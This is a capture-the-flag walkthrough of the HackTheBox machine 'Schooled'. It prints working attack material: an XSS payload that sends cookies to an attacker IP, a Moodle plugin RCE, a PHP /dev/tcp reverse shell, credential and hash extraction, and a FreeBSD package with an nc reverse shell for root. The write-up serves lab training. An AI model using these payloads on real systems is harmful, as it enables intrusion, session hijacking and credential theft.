Schooled HackTheBox WalkThrough

This is Schooled HackTheBox machine walkthrough. In this writeup I have demonstrated step-by-step how I rooted to Schooled HackTheBox machine. Before diving into the hacking part let us know something about this box. It is a FreeBSD OS machine with IP address 10.10.10.234 and difficulty level medium assigned by its maker.
So first of all, connect your Kali/Parrot machine with HackTheBox VPN and confirm your connectivity with this machine by pinging its IP 10.10.10.234. If all goes correct then start hacking. As usual I started by scanning the machine. Scanning gives us some idea how we have to proceed further like it helps to find open and closed ports and gives us information of different services running over them. I have used Nmap for this task and the result is given below: –
Scanning
$ sudo nmap -sC -sV -sT -oN nmap/Schooled.nmap 10.10.10.234

Nmap found ports 22 and 80 as open. OpenSSH on port 22 and Apache2 web server on port 80 are running. Since apache2 is running so we should have some website hosted over it which can be accessed at URL http://10.10.10.234. On visiting this URL found a subdomain schooled.htb.

And this page also contains some potential usernames. They are Manuel Phillips, Jane Higgins, Jamie Borham & Lianne Carter.

Before moving further let us add schooled.htb pointing to IP 10.10.10.234 to our hosts file. Hosts file is present in the directory /etc/.
Hosts file after modification 1
$ cat /etc/hosts

After some enumeration at http://schooled.htb when I didn’t get anything interesting then I performed virtual host bruteforce using GoBuster (directory and vhost bruteforcer).
Virtual Host Enumeration
$ gobuster vhost -u http://schooled.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt

Virtual Host enumeration found moodle.schooled.htb. So let us add this host to our hosts file.
Hosts File After Modification 2
$ cat /etc/hosts

After going to URL http://moodle.schooled.htb/ found moodle LMS is used for designing this site. Moodle is a free and open-source learning management system written in PHP and distributed under the GNU General Public License. Since it is an open-source project therefore you can get its source code at its GitHub Repository.

When I tried to Create New Account with some unusual email like [email protected] it gave email format [email protected]. This has revealed a host name student.schooled.htb.

So let us add this host too to our hosts file.
Hosts File After Modification 3
$ cat /etc/hosts

So, I registered a new user with the following credentials.
Password: Test@1234

After creating account click on Continue to confirm the account.


Soon I logged in into this application my next step is to find its version number so that I can search for available vulnerabilities this version is affected with. But version is shown only to admin user and we are currently logged in as a normal user.
At URL http://moodle.schooled.htb/moodle/enrol/index.php?id=5 you will find enrol option in Mathematics subject. Click on enrol me button and enrol yourself in the mathematics subject. After some googling found that Course enrolments in moodle allowed privilege escalation from teacher role into manager role then to RCE, see CVE-2020-14321 for more info. To use CVE-2020-14321 exploit we have to first upgrade our account to teacher then teacher can perform privilege escalation to become manager.
But we are logged in as normal student so we can’t run above exploit. But wait, there is also an XSS vulnerability present in almost every version of moodle 3.7, 3.8 and 3.9 check this link for more info about this vulnerability. Since there is an XSS vulnerability so we can get teacher cookie using basic XSS payload document.cookie and send this cookie to our controlled web server, i.e., python web server. Currently logged in teachers are Manuel Phillips and Jamie Borham.
Finding XSS in MoodleNet Profile
Under Dashboard > My courses > Maths > General > Announcements > Reminder for joining student section at URL http://moodle.schooled.htb/moodle/mod/forum/discuss.php?d=5 got some hint about MoodleNet profile set.

After some more enumeration found MoodleNet profile inside the profile section of user Test (this user can be different in your case). The direct link to edit profile is http://moodle.schooled.htb/moodle/user/edit.php. After some fuzzing and spending sometimes on it found that MoodleNet profile field is vulnerable to XSS attack. Since user Phillips will access everyone’s profile therefore his cookie can be stolen by the following payload.
<img src=x onerror=this.src='http://10.10.14.56/?'+document.cookie;>
Simply go to edit.php page in above URL and Start Python3 HTTP Server on your local machine. And put above XSS payload in MoodleNet profile field and leave the remaining fields as it is and click on Update Profile to execute the payload.

You will found MoodleSeession value in your web server log as shown below. This session value will always change. So, in your case it will be different. MoodleSession=l5sdijpju0j4smee1nvssai8l4
$ sudo python3 -m http.server 80

Hijacking Phillips Account using Captured Session
Now open Inspector in web browser in the same tab in which you are logged in as normal user and replace the MoodleSession ID with the above ID you got into the GET request and refresh the page. Browser cookie before injecting MoodleSession ID.

Browser cookie after injecting MoodleSession ID got from GET request.

You will find that we have successfully hijacked user phillips account using XSS vulnerability. Now its time to follow CVE-2020-14321 to escalate the privilege to manager.

Escalating Privilege From Teacher to Manager
Lianne Carter is a Manager so we can escalate the privilege to get into her account. But before this we have to enrol her as a participant into the same course which phillips is teaching. For enrolling her go to Participants > Enrol users and click on Enrol users to enrol her as student and intercept the request in BurpSuite.

Simply change parameter userlist[] to 24 (because 24 is the ID of phillips) & roletoassign to 1 as shown below and Forward the request.


As you can see in the above screenshot Manual Philips is assigned role of manager and Teacher both. Now again enrol Lianne Carter as a student by sending valid request. We can see that both Lianne Carter and Manuel Phillips are registered as Manager.

Under Site Administration menu click on Login As and login as Lianne Carter.


Once you are logged in as user Lianne Carter go to URL http://moodle.schooled.htb/moodle/admin/roles/define.php. Click on Save changes button and intercept the request in Burpsuite.

Capture request in Burpsuite and follow this video for getting user shell. Link of this exploit is this.

Change the request as shown in the above video and forward it. Now go to http://moodle.schooled.htb/moodle/admin/tool/installaddon/index.php and install a vulnerable plugin. The plugin link is present at GitHub.

Click on continue to install the plugin.

Once plugin is installed click on the below link to confirm RCE. http://moodle.schooled.htb/blocks/rce/lang/en/block_rce.php?cmd=id

We have got RCE. Let us get user shell. To get user shell I have replaced content of block_rce.php with our reverse shell code. The code is
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.56/1234 0>&1'");?> // Don’t forget to change the IP with your tun0 IP
Getting User Shell
$ git clone https://github.com/HoangKien1020/Moodle_RCE
$ cd Moodle_RCE/
$ ls
$ unzip rce.zip
$ rm rce/lang/en/block_rce.php
$ vi rce/lang/en/block_rce.php
$ zip -r new_plugin.zip rce
$ ls

Now before uploading and Installing the plugin start netcat listener on your kali machine. Once you installed the plugin you will get reverse shell on your kali machine.
$ nc -nvlp 1234
$ whoami && id

After some enumeration found moodle config.php file inside the directory /usr/local/www/apache24/data/moodle/
$ cat /usr/local/www/apache24/data/moodle/config.php

This file contains database credentials and some other information. Useful information which can be extracted from above file are.
dbname : moodle
dbuser : moodle
dbpassword: PlaybookMaster2020
Let us login into MySQL account of user moodle and grab credential from the moodle database.
$ /usr/local/bin/mysql -u moodle -pPlaybookMaster2020 -e 'show databases;'
$ /usr/local/bin/mysql -u moodle -pPlaybookMaster2020 -e 'show tables from moodle;'
$ /usr/local/bin/mysql -u moodle -pPlaybookMaster2020 -e 'use moodle;select username,password,email from mdl_user';

—Snip—

From above file we can get admin hash and from email ID it appears that admin is Jamie.
admin : $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW
Let us identify the hash and crack it to get admin password.
Identifying Hash
$2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW

The hash is bcrypt. Let us crack it using JohnTheRipper (an offline password cracker).
Cracking Hash
$ vi cred.hash
$ sudo john --format=bcrypt cred.hash --wordlist=/usr/share/wordlists/rockyou.txt
$ sudo john cred.hash --show

So, the cracked hash password is !QAZ2wsx. Let us login into Jamie account using SSH.
$ ssh 10.10.10.234 -l Jamie
~!QAZ2wsx
$ whoami && id

We are successfully logged in as user jamie. Let us grab user flag.
Capture User Flag
$ cat user.txt

Privilege Escalation
To escalate the privilege to root we have to first find a privilege escalation vector using which we can perform privilege escalation.
Finding PrivEsc Vector
$sudo -l command gave info about all special permissions given to user jamie. User jamie can run update command and can install any package on Schooled machine.
We will exploit its this special permission to get root shell. After some googling got this article which gives us info on how to create custom OpenBSD package. We can insert our reverse shell code in the custom package. When I created a custom package and tried to get shell using it I could easily escalate the privilege to root. So here our potential privilege escalation vector is privilege escalation by SUDO Right Exploitation.

Getting Root Shell
To get the root shell do the following.
1. Create a bash file root.sh with the following content.
#!/bin/shSTAGEDIR=/tmp/packagerm -rf ${STAGEDIR}mkdir -p ${STAGEDIR}cat >> ${STAGEDIR}/+PRE_INSTALL <<EOF# careful here, this may clobber your systemecho “Resetting root shell”rm /tmp/a;mkfifo /tmp/a;cat /tmp/a|/bin/sh -i 2>&1|nc 10.10.14.94 4321 >/tmp/a # Replace the IP with your tun0 IPEOFcat >> ${STAGEDIR}/+POST_INSTALL <<EOF# careful here, this may clobber your systemecho “Registering root shell”pw usermod -n root -s /bin/shEOFcat >> ${STAGEDIR}/+MANIFEST <<EOFname: mypackageversion: “1.0_5”origin: sysutils/mypackagecomment: “automates stuff”desc: “automates tasks which can also be undone later”maintainer: [email protected]: https://doe.itprefix: /EOFpkg create -m ${STAGEDIR}/ -r ${STAGEDIR}/ -o .2. Change the permission to executable.
3. Start netcat listener in another window.
4. Execute the shell.
On Schooled Machine
$ ls
$ chmod +x root.sh
$ ./root.sh
$ ls
$ sudo pkg install --no-repo-update *.txz
Proceed with this action? [y/N]: y
On Kali Machine
$ nc -nvlp 4321
# whoami && id

We are root now. Let us capture root flag.
Capture Root Flag
# cat /root/root.txt

This was how I rooted to Schooled HackTheBox machine. Hope you will learn something new from it. Thanks for reading this walkthrough. For any query and suggestion related to walkthrough feel free to write us at [email protected].


